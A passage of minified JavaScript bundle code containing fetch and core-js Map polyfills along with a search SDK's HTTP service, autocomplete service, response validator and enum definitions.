_t&&l&&(_t.responseType="blob"),U(Ot=Yt.headers).call(Ot,function(ce,De){_t.setRequestHeader(De,ce)}),Yt.signal&&(Yt.signal.addEventListener("abort",ye),_t.onreadystatechange=function(){4===_t.readyState&&Yt.signal.removeEventListener("abort",ye)}),_t.send(void 0===Yt._bodyInit?null:Yt._bodyInit)})}Y.polyfill=!0,o.fetch||(o.fetch=Y,o.Headers=C,o.Request=P,o.Response=R),a.Headers=C,a.Request=P,a.Response=R,a.fetch=Y,Z(a,"__esModule",{value:!0})}({}),t.fetch.ponyfill=!0,delete t.fetch.polyfill;var i=t;(n=i.fetch).default=i.fetch,n.fetch=i.fetch,n.Headers=i.Headers,n.Request=i.Request,n.Response=i.Response,r.exports=n});pt(Io);var _4=Io.fetch,ts=ot(function(r,n){function e(t){var i;return U(i=gt(t)).call(i,function(o){null!=t[o]||delete t[o]}),t}Z(n,"__esModule",{value:!0}),n.sanitizeQueryParams=n.addParamsToURL=void 0,n.addParamsToURL=function(t,i){var o=new ip(t),a=new Xa(o.search.substring(1)),s=e(i);for(var c in s)a.append(c,s[c].toString());var l=o.origin+o.pathname,f=a.toString();return f&&(l+="?"+f),l},n.sanitizeQueryParams=e});pt(ts);var cf=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Z(n,"__esModule",{value:!0}),n.HttpServiceImpl=void 0;var t,c,i=e(Io);(c=t||(t={})).GET="get",c.POST="post";var o=function(){function c(){}var l=c.prototype;return l.get=function(f,h,p,g){return a(f,h,{method:t.GET,mode:"cors",credentials:"include",headers:et({"Client-SDK":s(p)},g&&{Authorization:"Bearer "+g})}).then(function(y){return y.json()})},l.post=function(f,h,p,g,y){var b=(0,ts.sanitizeQueryParams)(p);return a(f,h,et(et({method:t.POST,body:Se(b),mode:"cors"},y&&{credentials:"include"}),{headers:et({"Client-SDK":s(g),"Content-Type":"application/json"},y&&{Authorization:"Bearer "+y})})).then(function(S){return S.json()})},c}();function a(c,l,f){var h=(0,ts.addParamsToURL)(c,l);return typeof window<"u"&&window.fetch?window.fetch(h,f):(0,i.default)(h,f)}function s(c){var l;return on(l=gt(c)).call(l,function(f,h){var p=h+"="+c[h];return f?f+", "+p:p},"")}n.HttpServiceImpl=o});pt(cf);var l1=qp;rt({target:"Object",stat:!0},{setPrototypeOf:Ca});var u1=Tt.Object.setPrototypeOf,f1=u1,Mc=ot(function(r){function n(e,t){return r.exports=n=f1||function(i,o){return i.__proto__=o,i},r.exports.__esModule=!0,r.exports.default=r.exports,n(e,t)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(Mc);var Et=pt(ot(function(r){r.exports=function(n,e){n.prototype=l1(e.prototype),n.prototype.constructor=n,Mc(n,e)},r.exports.__esModule=!0,r.exports.default=r.exports})),h1=jt(function(){if("function"==typeof ArrayBuffer){var r=new ArrayBuffer(8);Object.isExtensible(r)&&Object.defineProperty(r,"a",{value:8})}}),Oc=Object.isExtensible,lf=jt(function(){Oc(1)})||h1?function(r){return!!ue(r)&&(!h1||"ArrayBuffer"!=pn(r))&&(!Oc||Oc(r))}:Oc,d1=!jt(function(){return Object.isExtensible(Object.preventExtensions({}))}),Vi=ot(function(r){var n=pr.f,e=!1,t=va("meta"),i=0,o=function(s){n(s,t,{value:{objectID:"O"+i++,weakData:{}}})},a=r.exports={enable:function(){a.enable=function(){},e=!0;var s=Ea.f,c=ut([].splice),l={};l[t]=1,s(l).length&&(Ea.f=function(f){for(var h=s(f),p=0,g=h.length;p<g;p++)if(h[p]===t){c(h,p,1);break}return h},rt({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:_c.f}))},fastKey:function(s,c){if(!ue(s))return"symbol"==typeof s?s:("string"==typeof s?"S":"P")+s;if(!kt(s,t)){if(!lf(s))return"F";if(!c)return"E";o(s)}return s[t].objectID},getWeakData:function(s,c){if(!kt(s,t)){if(!lf(s))return!0;if(!c)return!1;o(s)}return s[t].weakData},onFreeze:function(s){return d1&&e&&lf(s)&&!kt(s,t)&&o(s),s}};go[t]=!0}),b4=pr.f,w4=Dn.forEach,S4=Be.set,C4=Be.getterFor,p1=function(r,n,e){var t,i=-1!==r.indexOf("Map"),o=-1!==r.indexOf("Weak"),a=i?"set":"add",s=$[r],c=s&&s.prototype,l={};if(zt&&Ht(s)&&(o||c.forEach&&!jt(function(){(new s).entries().next()}))){var f=(t=n(function(p,g){S4(wo(p,f),{type:r,collection:new s}),null!=g&&_e(g,p[a],{that:p,AS_ENTRIES:i})})).prototype,h=C4(r);w4(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(p){var g="add"==p||"set"==p;!(p in c)||o&&"clear"==p||$e(f,p,function(y,b){var S=h(this).collection;if(!g&&o&&!ue(y))return"get"==p&&void 0;var C=S[p](0===y?0:y,b);return g?this:C})}),o||b4(f,"size",{configurable:!0,get:function(){return h(this).collection.size}})}else t=e.getConstructor(n,r,i,a),Vi.enable();return jn(t,r,!1,!0),l[r]=t,rt({global:!0,forced:!0},l),o||e.setStrong(t,r,i),t},k4=pr.f,g1=Vi.fastKey,v1=Be.set,uf=Be.getterFor,m1={getConstructor:function(r,n,e,t){var i=r(function(l,f){wo(l,o),v1(l,{type:n,index:xr(null),first:void 0,last:void 0,size:0}),zt||(l.size=0),null!=f&&_e(f,l[t],{that:l,AS_ENTRIES:e})}),o=i.prototype,a=uf(n),s=function(l,f,h){var p,g,y=a(l),b=c(l,f);return b?b.value=h:(y.last=b={index:g=g1(f,!0),key:f,value:h,previous:p=y.last,next:void 0,removed:!1},y.first||(y.first=b),p&&(p.next=b),zt?y.size++:l.size++,"F"!==g&&(y.index[g]=b)),l},c=function(l,f){var h,p=a(l),g=g1(f);if("F"!==g)return p.index[g];for(h=p.first;h;h=h.next)if(h.key==f)return h};return du(o,{clear:function(){for(var l=a(this),f=l.index,h=l.first;h;)h.removed=!0,h.previous&&(h.previous=h.previous.next=void 0),delete f[h.index],h=h.next;l.first=l.last=void 0,zt?l.size=0:this.size=0},delete:function(l){var f=a(this),h=c(this,l);if(h){var p=h.next,g=h.previous;delete f.index[h.index],h.removed=!0,g&&(g.next=p),p&&(p.previous=g),f.first==h&&(f.first=p),f.last==h&&(f.last=g),zt?f.size--:this.size--}return!!h},forEach:function(l){for(var f,h=a(this),p=Ae(l,arguments.length>1?arguments[1]:void 0);f=f?f.next:h.first;)for(p(f.value,f.key,this);f&&f.removed;)f=f.previous},has:function(l){return!!c(this,l)}}),du(o,e?{get:function(l){var f=c(this,l);return f&&f.value},set:function(l,f){return s(this,0===l?0:l,f)}}:{add:function(l){return s(this,l=0===l?0:l,l)}}),zt&&k4(o,"size",{get:function(){return a(this).size}}),i},setStrong:function(r,n,e){var t=n+" Iterator",i=uf(n),o=uf(t);jl(r,n,function(a,s){v1(this,{type:t,target:a,state:i(a),kind:s,last:void 0})},function(){for(var a=o(this),s=a.kind,c=a.last;c&&c.removed;)c=c.previous;return a.target&&(a.last=c=c?c.next:a.state.first)?"keys"==s?{value:c.key,done:!1}:"values"==s?{value:c.value,done:!1}:{value:[c.key,c.value],done:!1}:(a.target=void 0,{value:void 0,done:!0})},e?"entries":"values",!e,!0),Bh(n)}};p1("Map",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var y1=Tt.Map,x4=y1,_1=[].push;rt({target:"Map",stat:!0,forced:!0},{from:function(r){var n,e,t,i,o=arguments.length,a=o>1?arguments[1]:void 0;return oc(this),(n=void 0!==a)&&qt(a),null==r?new this:(e=[],n?(t=0,i=Ae(a,o>2?arguments[2]:void 0),_e(r,function(s){Ct(_1,e,i(s,t++))})):_e(r,_1,{that:e}),new this(e))}}),rt({target:"Map",stat:!0,forced:!0},{of:function(){return new this(si(arguments))}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r,n=Bt(this),e=qt(n.delete),t=!0,i=0,o=arguments.length;i<o;i++)r=Ct(e,n,arguments[i]),t=t&&r;return!!t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=Ct(i,e,r)&&"update"in n?n.update(Ct(t,e,r),r,e):n.insert(r,e);return Ct(o,e,r,a),a}});var yn=Ii;rt({target:"Map",proto:!0,real:!0,forced:!0},{every:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return!_e(e,function(i,o,a){if(!t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){t(s,a,n)&&Ct(o,i,a,s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{find:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(o)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(i)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var A4=ut([].push);rt({target:"Map",stat:!0,forced:!0},{groupBy:function(r,n){qt(n);var e=Ii(r),t=new this,i=qt(t.has),o=qt(t.get),a=qt(t.set);return _e(e,function(s){var c=n(s);Ct(i,t,c)?A4(Ct(o,t,c),s):Ct(a,t,c,[s])},{IS_ITERATOR:!0}),t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(r){return _e(yn(Bt(this)),function(n,e,t){if((i=e)===(o=r)||i!=i&&o!=o)return t();var i,o},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",stat:!0,forced:!0},{keyBy:function(r,n){var e=new this;qt(n);var t=qt(e.set);return _e(r,function(i){Ct(t,e,n(i),i)}),e}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(r){return _e(yn(Bt(this)),function(n,e,t){if(e===r)return t(n)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,t(s,a,n),s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,a,t(s,a,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(r){for(var n=Bt(this),e=qt(n.set),t=arguments.length,i=0;i<t;)_e(arguments[i++],e,{that:n,AS_ENTRIES:!0});return n}});var E4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(r){var n=Bt(this),e=yn(n),t=arguments.length<2,i=t?void 0:arguments[1];if(qt(r),_e(e,function(o,a){t?(t=!1,i=a):i=r(i,a,o,n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),t)throw E4("Reduce of empty map with no initial value");return i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{some:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var M4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{update:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=arguments.length;qt(n);var s=Ct(i,e,r);if(!s&&a<3)throw M4("Updating absent value");var c=s?Ct(t,e,r):qt(a>2?arguments[2]:void 0)(r,e);return Ct(o,e,r,n(c,r,e)),e}});var O4=$.TypeError,b1=function(r,n){var e,t=Bt(this),i=qt(t.get),o=qt(t.has),a=qt(t.set),s=arguments.length>2?arguments[2]:void 0;if(!Ht(n)&&!Ht(s))throw O4("At least one callback required");return Ct(o,t,r)?(e=Ct(i,t,r),Ht(n)&&(e=n(e),Ct(a,t,r,e))):Ht(s)&&(e=s(),Ct(a,t,r,e)),e};rt({target:"Map",proto:!0,real:!0,forced:!0},{upsert:b1}),rt({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:b1});var w1=x4,T4=jt(function(){yo(1)});rt({target:"Object",stat:!0,forced:T4,sham:!mh},{getPrototypeOf:function(r){return yo(kr(r))}});var S1=Tt.Object.getPrototypeOf,C1=ot(function(r){function n(e){return r.exports=n=f1?S1:function(t){return t.__proto__||S1(t)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(C1);var k1=s1,x1=ot(function(r){r.exports=function(n){var e;return-1!==k1(e=Function.toString.call(n)).call(e,"[native code]")},r.exports.__esModule=!0,r.exports.default=r.exports});pt(x1);var ff=Pe("Reflect","construct"),L4=Object.prototype,F4=[].push,A1=jt(function(){function r(){}return!(ff(function(){},[],r)instanceof r)}),E1=!jt(function(){ff(function(){})}),M1=A1||E1;rt({target:"Reflect",stat:!0,forced:M1,sham:M1},{construct:function(r,n){oc(r),Bt(n);var e=arguments.length<3?r:oc(arguments[2]);if(E1&&!A1)return ff(r,n,e);if(r==e){switch(n.length){case 0:return new r;case 1:return new r(n[0]);case 2:return new r(n[0],n[1]);case 3:return new r(n[0],n[1],n[2]);case 4:return new r(n[0],n[1],n[2],n[3])}var t=[null];return Ln(F4,t,n),new(Ln(Iu,r,t))}var i=e.prototype,o=xr(ue(i)?i:L4),a=Ln(r,o,n);return ue(a)?a:o}});var Tc=Tt.Reflect.construct,I4=fp,O1=ot(function(r){r.exports=function(){if(typeof Reflect>"u"||!Tc||Tc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Tc(Boolean,[],function(){})),!0}catch{return!1}},r.exports.__esModule=!0,r.exports.default=r.exports});pt(O1);var T1=ot(function(r){function n(e,t,i){return O1()?(r.exports=n=Tc,r.exports.__esModule=!0,r.exports.default=r.exports):(r.exports=n=function(o,a,s){var c=[null];c.push.apply(c,a);var l=new(I4(Function).apply(o,c));return s&&Mc(l,s.prototype),l},r.exports.__esModule=!0,r.exports.default=r.exports),n.apply(null,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(T1);var L1=pt(ot(function(r){function n(e){var t="function"==typeof w1?new w1:void 0;return r.exports=n=function(i){if(null===i||!x1(i))return i;if("function"!=typeof i)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(i))return t.get(i);t.set(i,o)}function o(){return T1(i,arguments,C1(this).constructor)}return o.prototype=l1(i.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Mc(o,i)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),hf=u1,Hi=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchError=void 0;var e=function(t){function i(o,a,s){var c;return(c=t.call(this,o)||this).message=o,c.code=a,c.type=s,hf(c,i.prototype),c}return Et(i,t),i}(L1(Error));n.SearchError=e});pt(Hi);var Lc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAutocompleteResult=void 0,n.createAutocompleteResult=function(e){var t,i=e.relatedItem?Ka.ResultsFactory.create([e.relatedItem],qr.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:it(e)&&(0,Ga.createFieldValueFilter)(it(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:i,verticalKeys:e.verticalKeys,inputIntents:null!==(t=e.queryIntents)&&void 0!==t?t:[]}}});pt(Lc);var Ro=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFilterSearchResponse=n.createAutocompleteResponse=void 0,n.createAutocompleteResponse=function(e){var t,i,o;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var a=e.response,s=ht(t=a.results).call(t,Lc.createAutocompleteResult),c=null!==(o=null===(i=a.input)||void 0===i?void 0:i.queryIntents)&&void 0!==o?o:[];return{results:s,queryId:a.queryId,inputIntents:c||[],uuid:e.meta.uuid}},n.createFilterSearchResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var i=e.response;if(i.failedVerticals&&0!=i.failedVerticals.length){var o=i.failedVerticals[0];throw new Hi.SearchError(o.details.description,o.details.responseCode,o.errorType)}return{sections:ht(t=i.sections).call(t,function(a){var s;return{label:a.label,results:ht(s=a.results).call(s,Lc.createAutocompleteResult)}}),queryId:i.queryId,businessId:i.businessId,uuid:e.meta.uuid}}});pt(Ro);var es=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeExcludedFields=n.serializeSearchParameterFields=void 0,n.serializeSearchParameterFields=function(e){return ht(e).call(e,function(t){return{fieldId:t.fieldApiName,entityTypeId:t.entityType,shouldFetchEntities:t.fetchEntities}})},n.serializeExcludedFields=function(e){return null==e?void 0:ht(e).call(e,function(t){var i,o;return(o={})[t.fieldId]=((i={})[t.matcher]=t.value,i),o})}});pt(es);var df=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.AutocompleteServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalEndpoint=this.config.endpoints.universalAutocomplete,this.verticalEndpoint=this.config.endpoints.verticalAutocomplete,this.filterEndpoint=this.config.endpoints.filterSearch}var o=i.prototype;return o.universalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.verticalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.filterSearch=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(h={sectioned:a.sectioned,fields:(0,es.serializeSearchParameterFields)(a.fields)},p=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:Se(h),verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,excluded:Se((0,es.serializeExcludedFields)(a.excluded))}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){b.next=8;break}return b.next=5,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 5:b.t0=b.sent,b.next=11;break;case 8:return b.next=10,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 10:b.t0=b.sent;case 11:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=15;break}return b.abrupt("return",re.reject(y));case 15:return b.abrupt("return",(0,Ro.createFilterSearchResponse)(g));case 16:case"end":return b.stop()}},f,this)}))},i}();n.AutocompleteServiceImpl=t});pt(df);var R4=Dn.find,F1=!0;"find"in[]&&Array(1).find(function(){F1=!1}),rt({target:"Array",proto:!0,forced:F1},{find:function(r){return R4(this,r,arguments.length>1?arguments[1]:void 0)}});var j4=be("Array").find,pf=Array.prototype,Fe=function(r){var n=r.find;return r===pf||ee(pf,r)&&n===pf.find?j4:n},gf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ApiResponseValidator=void 0;var e=function(){function t(){}var i=t.prototype;return i.validate=function(o){var a=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],s=ht(a).call(a,function(c){return c(o)});return Fe(s).call(s,function(c){return c})},i.validateResponseProp=function(o){if(!o.response)return new Hi.SearchError("Malformed Search API response: missing response property.")},i.validateMetaProp=function(o){if(!o.meta)return new Hi.SearchError("Malformed Search API response: missing meta property.")},i.checkForApiErrors=function(o){var a,s;if((null===(s=null===(a=o.meta)||void 0===a?void 0:a.errors)||void 0===s?void 0:s.length)>=1){var c=o.meta.errors[0];return new Hi.SearchError(c.message,c.code,c.type)}},t}();n.ApiResponseValidator=e});pt(gf);var vf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.provideCore=void 0,n.provideCore=function(e){if("apiKey"in e&&"token"in e)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");var t=et(et({},e),{endpoints:et(et({},new Br.EndpointsFactory(e).getEndpoints()),e.endpoints)}),i=new cf.HttpServiceImpl,o=new gf.ApiResponseValidator,a=new ef.SearchServiceImpl(t,i,o),s=new rf.QuestionSubmissionServiceImpl(t,i,o),c=new df.AutocompleteServiceImpl(t,i,o);return new kc.SearchCore(a,s,c)}});pt(vf);var I1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(I1);var R1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(R1);var mf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.FilterCombinator=void 0,(e=n.FilterCombinator||(n.FilterCombinator={})).AND="$and",e.OR="$or"});pt(mf);var yf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QueryTrigger=void 0,(e=n.QueryTrigger||(n.QueryTrigger={})).Initialize="initialize",e.Suggest="suggest"});pt(yf);var _f=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SortType=void 0,(e=n.SortType||(n.SortType={})).Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"});pt(_f);var bf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Direction=void 0,(e=n.Direction||(n.Direction={})).Ascending="ASC",e.Descending="DESC"});pt(bf);var wf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.AppliedQueryFilterType=void 0,(e=n.AppliedQueryFilterType||(n.AppliedQueryFilterType={})).FieldValue="FIELD_VALUE",e.Place="PLACE",e.Intent="INTENT"});pt(wf);var j1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(j1);var P1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(P1);var Sf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.LocationBiasMethod=void 0,(e=n.LocationBiasMethod||(n.LocationBiasMethod={})).Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"});pt(Sf);var Cf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchIntent=void 0,(n.SearchIntent||(n.SearchIntent={})).NearMe="NEAR_ME"});pt(Cf);var kf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SpellCheckType=void 0,(e=n.SpellCheckType||(n.SpellCheckType={})).Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"});pt(kf);var xf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.ErrorType=void 0,(e=n.ErrorType||(n.ErrorType={})).Timeout="TIMEOUT",e.BackendError="BACKEND_ERROR",e.InvalidConfig="INVALID_CONFIG",e.InvalidQuery="INVALID_QUERY"});pt(xf);var Me=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.Matcher=n.ErrorType=n.SpellCheckType=n.Source=n.SearchIntent=n.LocationBiasMethod=n.BuiltInFieldType=n.DirectAnswerType=n.AppliedQueryFilterType=n.Direction=n.SortType=n.QueryTrigger=n.QuerySource=n.FilterCombinator=n.CloudChoice=n.CloudRegion=n.Environment=n.SearchError=void 0,Z(n,"SearchError",{enumerable:!0,get:function(){return Hi.SearchError}}),Z(n,"Environment",{enumerable:!0,get:function(){return Qa.Environment}}),Z(n,"CloudRegion",{enumerable:!0,get:function(){return Wa.CloudRegion}}),Z(n,"CloudChoice",{enumerable:!0,get:function(){return Ui.CloudChoice}}),t(I1,n),t(R1,n),Z(n,"FilterCombinator",{enumerable:!0,get:function(){return mf.FilterCombinator}}),Z(n,"QuerySource",{enumerable:!0,get:function(){return $a.QuerySource}}),Z(n,"QueryTrigger",{enumerable:!0,get:function(){return yf.QueryTrigger}}),Z(n,"SortType",{enumerable:!0,get:function(){return _f.SortType}}),Z(n,"Direction",{enumerable:!0,get:function(){return bf.Direction}}),Z(n,"AppliedQueryFilterType",{enumerable:!0,get:function(){return wf.AppliedQueryFilterType}}),Z(n,"DirectAnswerType",{enumerable:!0,get:function(){return Bi.DirectAnswerType}}),Z(n,"BuiltInFieldType",{enumerable:!0,get:function(){return Vn.BuiltInFieldType}}),t(j1,n),t(P1,n),Z(n,"LocationBiasMethod",{enumerable:!0,get:function(){return Sf.LocationBiasMethod}}),Z(n,"SearchIntent",{enumerable:!0,get:function(){return Cf.SearchIntent}}),Z(n,"Source",{enumerable:!0,get:function(){return qr.Source}}),Z(n,"SpellCheckType",{enumerable:!0,get:function(){return kf.SpellCheckType}}),Z(n,"ErrorType",{enumerable:!0,get:function(){return xf.ErrorType}}),Z(n,"Matcher",{enumerable:!0,get:function(){return di.Matcher}})});pt(Me);var N1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(N1);var Fc=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.provideCore=n.SearchCore=void 0,Z(n,"SearchCore",{enumerable:!0,get:function(){return kc.SearchCore}}),Z(n,"provideCore",{enumerable:!0,get:function(){return vf.provideCore}}),Z(n,"SandboxEndpoints",{enumerable:!0,get:function(){return Br.SandboxEndpoints}}),t(Me,n),t(N1,n)});pt(Fc);var D1,q1,Ki,r,B1,jo,rs,pi,U1,z1,P4=Fc.provideCore,N4=be("Array").concat,Af=Array.prototype,_n=function(r){var n=r.concat;return 